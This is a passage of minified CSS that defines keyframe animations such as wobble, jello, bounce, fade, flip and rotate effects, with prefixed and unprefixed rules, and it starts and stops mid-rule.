rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,100%,11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,100%,11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left 